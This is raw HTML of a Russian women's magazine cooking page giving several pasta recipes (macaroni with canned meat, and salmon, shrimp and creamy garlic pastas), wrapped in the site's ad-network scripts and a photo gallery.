#3","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id='containerId321953' style='margin:5px 0;width: 300px;'><\/div>\n<script>\n            (function(w, d, c, s, t){\n            \tw[c] = w[c] || [];\n            \tw[c].push(function(){\n            \t\tgnezdo.create({\n            \t\t\ttizerId: 321953,\n            \t\t\tcontainerId: 'containerId321953'\n            \t\t});\n            \t});\n            })(window, document, 'gnezdoAsyncCallbacks');\n            <\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div style=\"max-width:300px;max-height:900px\"><div data-la-block=\"57ba3ef1-0f53-4dc0-a3ce-2148d685064e\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"35","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"278","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #2","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"max-width:300px;max-height:900px\"><div data-la-block=\"e4f7e12f-fb11-4493-9861-82c4329e50dd\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div style=\"max-width:300px;max-height:900px\"><div data-la-block=\"57ba3ef1-0f53-4dc0-a3ce-2148d685064e\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"25","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"280","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #1","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id='containerId321952' style='margin:5px 0;width: 300px;'><\/div>\n<script>\n            (function(w, d, c, s, t){\n            \tw[c] = w[c] || [];\n            \tw[c].push(function(){\n            \t\tgnezdo.create({\n            \t\t\ttizerId: 321952,\n            \t\t\tcontainerId: 'containerId321952'\n            \t\t});\n            \t});\n            })(window, document, 'gnezdoAsyncCallbacks');\n            <\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div style=\"max-width:300px;max-height:900px\"><div data-la-block=\"57ba3ef1-0f53-4dc0-a3ce-2148d685064e\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"15","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"282","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"POP-UP #5","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"55","type":"sec","hide":"","cross":"true","timer":"true","timeout":"4","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"284","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"POP-UP #4","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"45","type":"sec","hide":"","cross":"true","timer":"true","timeout":"4","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"286","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #3","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<div id='containerId321954' style='margin:5px 0;width: 300px;'><\/div>\n<script>\n            (function(w, d, c, s, t){\n            \tw[c] = w[c] || [];\n            \tw[c].push(function(){\n            \t\tgnezdo.create({\n            \t\t\ttizerId: 321954,\n            \t\t\tcontainerId: 'containerId321954'\n            \t\t});\n            \t});\n            })(window, document, 'gnezdoAsyncCallbacks');\n            <\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"35","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"288","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #2","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<div id='containerId321953' style='margin:5px 0;width: 300px;'><\/div>\n<script>\n            (function(w, d, c, s, t){\n            \tw[c] = w[c] || [];\n            \tw[c].push(function(){\n            \t\tgnezdo.create({\n            \t\t\ttizerId: 321953,\n            \t\t\tcontainerId: 'containerId321953'\n            \t\t});\n            \t});\n            })(window, document, 'gnezdoAsyncCallbacks');\n            <\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"25","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"290","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #1","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<div id='containerId321952' style='margin:5px 0;width: 300px;'><\/div>\n<script>\n            (function(w, d, c, s, t){\n            \tw[c] = w[c] || [];\n            \tw[c].push(function(){\n            \t\tgnezdo.create({\n            \t\t\ttizerId: 321952,\n            \t\t\tcontainerId: 'containerId321952'\n            \t\t});\n            \t});\n            })(window, document, 'gnezdoAsyncCallbacks');\n            <\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"15","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#2d89ef">
<meta name="theme-color" content="#ffffff">


<!-- Yandex.RTB -->
<script type="rocketlazyloadscript">window.yaContextCb=window.yaContextCb||[]</script>
<script type="rocketlazyloadscript" src="//yandex.ru/ads/system/context.js" async></script>

<script type="rocketlazyloadscript" async src="//jlxsgk.com/j6471l291ilvmp003y8hq/876/uvq768pykn8brd.php"></script>

<script type="rocketlazyloadscript" src='//news.2xclick.ru/loader.js' async></script></head>

<body data-rsssl=1 class="post-template-default single single-post postid-32344 single-format-standard custom-background  group-blog">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#main"><!--noindex-->Перейти к контенту<!--/noindex--></a>

    

<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://de-fragrance.ru/"><img src="//de-fragrance.ru/wp-content/uploads/wlm-logo.jpg" width="800" height="290" alt="FRAGRANCE"></a></div>
                            <div class="site-branding-container">

                    <div class="site-title"><a href="https://de-fragrance.ru/">FRAGRANCE</a></div>
                                            <p class="site-description">Женский онлайн-журнал для самых красивых: о приземленном и возвышенном, здоровье и стиле</p>
                    
                </div>
                    </div><!-- .site-branding -->

        
        
        
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
<form role="search" method="get" id="searchform_1134" action="//de-fragrance.ru/" class="search-form">
    <label class="screen-reader-text" for="s_1134"><!--noindex-->Поиск: <!--/noindex--></label>
    <input type="text" value="" name="s" id="s_1134" class="search-form__text">
    <button type="submit" id="searchsubmit_1134" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->



    
    
    <nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-osnovnoe-container"><ul id="header_menu" class="menu"><li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-49"><a href="https://de-fragrance.ru/">Главная</a></li>
<li id="menu-item-75429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75429"><a href="https://de-fragrance.ru/horoscope">Гороскоп</a></li>
<li id="menu-item-75430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75430"><a href="https://de-fragrance.ru/health_and_sports">Здоровье и спорт</a></li>
<li id="menu-item-75431" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-75431"><a href="https://de-fragrance.ru/cooking">Кулинария</a></li>
<li id="menu-item-75432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75432"><a href="https://de-fragrance.ru/fashion_and_style">Мода и стиль</a></li>
<li id="menu-item-75433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75433"><a href="https://de-fragrance.ru/psychology">Психология</a></li>
<li id="menu-item-75434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75434"><a href="https://de-fragrance.ru/holidays">Праздники</a></li>
<li id="menu-item-75435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75435"><a href="https://de-fragrance.ru/the_articles">Статьи</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        <div class="b-r b-r--before-site-content"><!-- Yandex.RTB R-A-2267299-81 -->
<div id="yandex_rtb_R-A-2267299-81"></div>
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2267299-81",
		"renderTo": "yandex_rtb_R-A-2267299-81"
	})
})
</script></div>

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://de-fragrance.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://de-fragrance.ru/cooking" itemprop="item"><span itemprop="name">Кулинария</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-32344" class="post-32344 post type-post status-publish format-standard has-post-thumbnail  category-cooking">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Паста с морепродуктами в сливочном соусе</h1>                            
            
                            <div class="entry-meta"><span class="entry-time"><span class="entry-label">На чтение:</span> 20 мин</span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://de-fragrance.ru/cooking" itemprop="articleSection">Кулинария</a></span></div><!-- .entry-meta -->                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="b-r b-r--before-article"><div id='containerId321939'></div>
            <script type="rocketlazyloadscript">
            (function(w, d, c, s, t){
            	w[c] = w[c] || [];
            	w[c].push(function(){
            		gnezdo.create({
            			tizerId: 321939,
            			containerId: 'containerId321939'
            		});
            	});
            })(window, document, 'gnezdoAsyncCallbacks');
            </script>
        </div><div class="fpm_start"></div>
<h2>Макароны по-флотски с тушенкой, луком и морковью</h2>
<p>Макаронные изделия отлично сочетаются как с мясом, так и с овощами. Самый распространенный рецепт на основе перечисленных ингредиентов это конечно же макароны по-флотски. В классическом рецепте используется мясной фарш, однако его отлично можно заменить качественной тушенкой.</p>
<p>Время готовки: 35  мин.</p><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-2267299-83 -->
<div id="yandex_rtb_R-A-2267299-83"></div>
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2267299-83",
		"renderTo": "yandex_rtb_R-A-2267299-83"
	})
})
</script></div>

<p>Время приготовления: 25 мин.</p><div class="b-r b-r--after-p"><!-- Yandex.RTB R-A-2267299-92 -->
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2267299-92",
		"type": "fullscreen",
		"platform": "desktop"
	})
})
</script></div>
<p>Порций: 5.</p>
<p>Ингредиенты:</p><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId321942' style='margin:5px 0;'></div>
            <script type="rocketlazyloadscript">
            (function(w, d, c, s, t){
            	w[c] = w[c] || [];
            	w[c].push(function(){
            		gnezdo.create({
            			tizerId: 321942,
            			containerId: 'containerId321942'
            		});
            	});
            })(window, document, 'gnezdoAsyncCallbacks');
            </script></div>

<ul>
<li>Макаронные изделия – 250 гр.</li>
<li>Тушенка – 1 банка</li>
<li>Лук репчатый – 1 шт.</li>
<li>Морковь – 2 шт.</li>
<li>Соль – по вкусу</li>
<li>Перец черный молотый – по вкусу</li>
<li>Укроп – по вкусу</li>
<li>Петрушка – по вкусу</li>
<li>Масло растительное – для жарки</li>
<li>Вода – для варки макарон</li>
</ul>
<p>Процесс приготовления:</p><div class="b-r b-r--after-p"><!-- Yandex.RTB R-A-2267299-94 -->
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2267299-94",
		"type": "floorAd",
		"platform": "desktop"
	})
})
</script></div>
<p>1. Отварите макароны. Влейте в кастрюлю 1,5-2 литра воды, доведите воду до кипения и всыпьте в нее чайную ложку соли. Перемешайте. Затем засыпьте макаронные изделия. Хорошо, если это будут макароны из твердых сортов пшеницы. Варите до готовности, согласно инструкции на упаковке.<img width="611" height="328" decoding="async" src="/wp-content/uploads/1/8/e/18e8a49aa69a77b775073508b375cd7b.jpeg" alt="" /></p>
<p>2. Очистите луковицу от шелухи, помойте ее и мелко нарежьте.<img width="611" height="327" decoding="async" src="/wp-content/uploads/e/0/c/e0cbdf130521b7f3b4faadc847a78708.jpeg" alt="" /></p><div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-2267299-84 -->
<div id="yandex_rtb_R-A-2267299-84"></div>
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2267299-84",
		"renderTo": "yandex_rtb_R-A-2267299-84"
	})
})
</script></div>

<p>3. Помойте морковь. Очистите ее овощечисткой. После чего натрите на крупной терке или нарежьте брусками.<img width="612" height="363" decoding="async" src="/wp-content/uploads/6/2/9/6299fda4426dbb0d4dade59cc9ba3d1c.jpeg" alt="" /></p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<p>4. Помойте зелень. Удалите стебли и мелко нарежьте.<img width="612" height="342" decoding="async" src="/wp-content/uploads/d/6/5/d65f4097d28d935887c91516bef39507.jpeg" alt="" /></p><div class="b-r b-r--after-p"><div data-la-block="27bdaeae-c876-4eba-9574-b7413f5430c9"></div></div>
<p>5. Когда овощи с зеленью будут подготовлены, разогрейте сковороду с растительным маслом и минуту обжарьте нарезанный лук. Делайте это на среднем огне.<img width="612" height="345" decoding="async" src="/wp-content/uploads/b/4/1/b4106d5eb4f6424ac3271708111f4565.jpeg" alt="" /></p><div class='code-block code-block-4' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div data-la-block="c9889cc6-e365-45a2-a456-e1b01e90b89b"></div></div>

<p>6. Затем сразу же отправьте к луку измельченную морковь, хорошо перемешайте. Пассируйте еще минуты 3.<img width="612" height="401" decoding="async" src="/wp-content/uploads/3/c/6/3c6b1c43ee324b73ca9f72ad8b261be8.jpeg" alt="" /></p><div class="b-r b-r--after-p"><!-- Yandex.RTB R-A-2267299-98 -->
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2267299-98",
		"type": "rewarded",
		"platform": "desktop"
	})
})
</script></div>
<p>7. Когда овощи обжарятся, отправьте к ним подготовленную заранее тушенку. Перемешайте для объединения, продолжайте готовить еще минуту.<img width="611" height="330" decoding="async" src="/wp-content/uploads/0/e/2/0e2db84039e9609c5d0099b13a2b018f.jpeg" alt="" /></p>
<p>8. Пока мы занимались зажаркой с тушенкой, отварились макароны. Отлейте полстакана воды, в которой они варились. Затем откиньте их на дуршлаг, для слива оставшейся воды. Чтобы предотвратить склеивание макарон между собой, влейте в них чайную ложку растительного масла и перемешайте. Если вы готовите макаронные изделия из твердых сортов пшеницы, данный пункт можно опустить, так как они не имеют свойства склеиваться между собой. Откинутые макароны переложите в сковороду к овощам и тушенке.<img width="611" height="375" decoding="async" src="/wp-content/uploads/8/9/5/89519c4dbb98a65648a616dbda2257a9.jpeg" alt="" /></p><div class='code-block code-block-5' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-2267299-85 -->
<div id="yandex_rtb_R-A-2267299-85"></div>
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2267299-85",
		"renderTo": "yandex_rtb_R-A-2267299-85"
	})
})
</script></div>

<p>9. Влейте полстакана воды, в которой варились макароны (мы оставляли ее в пункте 8). Всыпьте соль и перец. Перемешайте и оставьте доходить на малом огне под крышкой еще на минут 5.<img width="612" height="408" decoding="async" src="/wp-content/uploads/e/f/b/efbe3b59f25a7090963cf0aa9c21a486.jpeg" alt="" /></p>
<p>10. Макароны по-флотски с тушенкой, морковью и луком готовы. Осталось разложить их по порционным тарелкам и посыпать зеленью.<img width="612" height="361" decoding="async" src="/wp-content/uploads/2/2/6/2265d66a29561f1b2cb8f45b54286081.jpeg" alt="" /></p>
<p>Приятного аппетита!</p><div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId321945' style='margin:5px 0;'></div>
            <script type="rocketlazyloadscript">
            (function(w, d, c, s, t){
            	w[c] = w[c] || [];
            	w[c].push(function(){
            		gnezdo.create({
            			tizerId: 321945,
            			containerId: 'containerId321945'
            		});
            	});
            })(window, document, 'gnezdoAsyncCallbacks');
            </script></div>

<h2>Рецепт спагетти с лососем, креветками и цуккини</h2>
<p>Сочетание доступных компонентов приобретает новое прочтение. Ароматные дары моря гармонируют с кабачками, поэтому вкус получается одновременно свежим и мягким. Сливочный соус для макарон или спагетти с чесноком создает контраст пикантного и мягкого вкуса.</p>
<p>Макароны с креветками нужно готовить из компонентов:</p>
<p><img width="500" height="355" decoding="async" src="/wp-content/uploads/8/0/2/80252396a1e153140133ea37b2023097.jpeg" alt="" /><b> Ингредиенты</b>
</p><div class='code-block code-block-7' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-2267299-86 -->
<div id="yandex_rtb_R-A-2267299-86"></div>
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2267299-86",
		"renderTo": "yandex_rtb_R-A-2267299-86"
	})
})
</script></div>

<ul>
<li>200 г феттучини;</li>
<li>200 г зачищенных креветок;</li>
<li>100 г филе лосося;</li>
<li>150 г кабачка;</li>
<li>1 чесночный зубок;</li>
<li>щепотка базилика;</li>
<li>100 мл жидких 10% сливок;</li>
<li>чуть соли;</li>
<li>1 ч. л. дробленого перца;</li>
<li>ломтик 30 г масла;</li>
<li>щепотка рубленой петрушки.</li>
</ul>
<p>Пикантные <a href="/cooking/pasta-s-krevetkami-recepty-italanskogo-bluda-so-slivocnym-tomatnym-i-ostrym-sousom.html">креветки в мягком сливочном соусе</a> с сыром следует варить по этапам:</p>
<ol>
<li>Кабачок овощечисткой освободить от шкурки и поделить слайсами.</li>
<li>Чесночные зубчики нарубить и выложить в масло сковороды.</li>
<li>Как только чеснок нагреется, добавить кабачок, обжарить 2 минуты, помешивая.</li>
<li>Отправить в емкость очищенные креветки, влить сливки и посыпать блюдо рубленой зеленью.</li>
<li>Лосося измельчить и высыпать в сковороду.</li>
<li>Смешать компоненты и продержать на невысоком огне 3 минуты.</li>
<li>Сварить 7-8 минут пасту, пересыпать феттучини в соус.</li>
<li>Отрегулировать вкус солью и пряностями.</li>
<li>Чтобы смешать вкусы, нужно продержать угощение на огне пару минут.</li>
</ol>
<p>Когда паста готова, переложить порции в тарелки, присыпав тертым пармезаном.</p>
<h2>Паста с креветками в сливочно-чесночном соусе</h2>
<p>С большим удовольствием хочу поделиться замечательным рецептом пасты с креветками в сливочно-чесночном соусе. Блюдо получается невероятно вкусным, ароматным и аппетитным, отлично подойдет в качестве праздничного обеда или ужина. Приготовьте пасту, и вы не пожалеете.</p><div class='code-block code-block-8' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div data-la-block="b20eb2cd-2b34-4e94-8692-4e3c0836ea45"></div></div>

<p>Время готовки: 30 минут</p>
<p>Время приготовления: 15 минут</p>
<p>Порций – 4</p><div class='code-block code-block-9' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-2267299-87 -->
<div id="yandex_rtb_R-A-2267299-87"></div>
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2267299-87",
		"renderTo": "yandex_rtb_R-A-2267299-87"
	})
})
</script></div>

<p>Ингредиенты:</p>
<ul>
<li>Сливки жирные – 200 мл.</li>
<li>Креветки неочищенные – 1 кг.</li>
<li>Соль – по вкусу</li>
<li>Спагетти – 400 гр.</li>
<li>Пармезан – 70 гр.</li>
<li>Чеснок – 4 зуб.</li>
<li>Масло сливочное топленое – 1 ст.л.</li>
<li>Масло растительное – 1 ст.л.</li>
<li>Сыр сливочный плавленый – 3 ст.л.</li>
<li>Вино сухое белое – 100 мл.</li>
<li>Перец черный молотый – по вкусу</li>
</ul>
<p>Процесс приготовления:</p>
<p>1. Прежде всего возьмите необходимое количество креветок.</p>
<p>2. Креветки очистите от панциря, хвостиков и кишечника.</p><div class='code-block code-block-10' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId321946' style='margin:5px 0;'></div>
            <script type="rocketlazyloadscript">
            (function(w, d, c, s, t){
            	w[c] = w[c] || [];
            	w[c].push(function(){
            		gnezdo.create({
            			tizerId: 321946,
            			containerId: 'containerId321946'
            		});
            	});
            })(window, document, 'gnezdoAsyncCallbacks');
            </script></div>

<p>3. Чеснок очистите от шелухи, промойте в холодной проточной в воде, затем мелко нарубите острым ножом. Глубокую сковороду хорошо разогрейте на умеренном огне, затем выложите на нее топленое сливочное масло и налейте растительное масло, выложите измельченный чеснок, периодически помешивая, обжарьте его до размягчения.</p>
<p>4. Затем выложите креветки, и периодически помешивая, обжарьте буквально 3-5 минут, посолите и поперчите.</p>
<p>5. Небольшое количество креветок выложите в глубокую емкость и отставьте в сторону, они пригодятся для украшения блюда.</p>
<p>6. К оставшемуся количеству креветок в сковороду выложите сливочный плавленый сыр. Тщательно перемешайте до однородной консистенции.</p>
<p>7. Затем в сковороду налейте необходимое количество жирных сливок, а также <a href="/cooking/rizotto-v-slivocnom-souse-recepty-italanskoj-kuhni.html">белое сухое вино</a>. Доведите соус до загустения.</p><div class='code-block code-block-11' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-2267299-88 -->
<div id="yandex_rtb_R-A-2267299-88"></div>
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2267299-88",
		"renderTo": "yandex_rtb_R-A-2267299-88"
	})
})
</script></div>

<p>8. В глубокую кастрюлю наберите большое количество холодной воды и поставьте на огонь. Воду доведите до кипения, посолите и выложите необходимое количество спагетти. Варите в течение времени, указанного на упаковке.</p>
<p>9. Сыр «Пармезан» натрите на крупной терке и добавьте в соус.</p>
<p>10. Готовые спагетти слейте через дуршлаг или сито, а затем выложите в сковороду к креветкам и тщательно перемешайте.</p>
<div class='fotorama--wp' data-link='file'data-size='large'data-ids='32389,32390,32391,32392,32393,32394,32395,32396,32397,32398'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-1' class='gallery galleryid-32344 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://de-fragrance.ru/wp-content/uploads/b/1/c/b1ce7178078c7fe722379e89dd5dfa17.jpeg' data-full='https://de-fragrance.ru/wp-content/uploads/b/1/c/b1ce7178078c7fe722379e89dd5dfa17.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="//de-fragrance.ru/wp-content/uploads/b/1/c/b1ce7178078c7fe722379e89dd5dfa17.jpeg" class="attachment-thumbnail size-thumbnail" alt="Паста с креветками в сливочном соусе – элементарное в приготовлении и потрясающе вкусное блюдо, которым можно качественно разнообразить обыденный семейный рацион или с достоинством подать яство гостям Результат превзойдет все ожидания" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://de-fragrance.ru/wp-content/uploads/0/2/7/02784e54c2d666817b6053d27e0fa907.jpeg' data-full='https://de-fragrance.ru/wp-content/uploads/0/2/7/02784e54c2d666817b6053d27e0fa907.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="//de-fragrance.ru/wp-content/uploads/0/2/7/02784e54c2d666817b6053d27e0fa907.jpeg" class="attachment-thumbnail size-thumbnail" alt="Паста с креветками в сливочном соусе" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://de-fragrance.ru/wp-content/uploads/1/d/d/1dd44580676a9ae72642242df5de9e4a.jpeg' data-full='https://de-fragrance.ru/wp-content/uploads/1/d/d/1dd44580676a9ae72642242df5de9e4a.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//de-fragrance.ru/wp-content/uploads/1/d/d/1dd44580676a9ae72642242df5de9e4a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Паста с креветками в сливочном соусе: 7 рецептов с фото, видео" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://de-fragrance.ru/wp-content/uploads/7/b/7/7b7903034fbc76509f373712b2fa0984.jpeg' data-full='https://de-fragrance.ru/wp-content/uploads/7/b/7/7b7903034fbc76509f373712b2fa0984.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//de-fragrance.ru/wp-content/uploads/7/b/7/7b7903034fbc76509f373712b2fa0984.jpeg" class="attachment-thumbnail size-thumbnail" alt="Спагетти с креветками: 3 фото-рецепта изысканного блюда" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://de-fragrance.ru/wp-content/uploads/2/7/2/2723b970a9d8125d4dca5ed91823e7eb.jpeg' data-full='https://de-fragrance.ru/wp-content/uploads/2/7/2/2723b970a9d8125d4dca5ed91823e7eb.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//de-fragrance.ru/wp-content/uploads/2/7/2/2723b970a9d8125d4dca5ed91823e7eb.jpeg" class="attachment-thumbnail size-thumbnail" alt="Паста с мидиями в сливочном соусе — пошаговый рецепт с фото" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
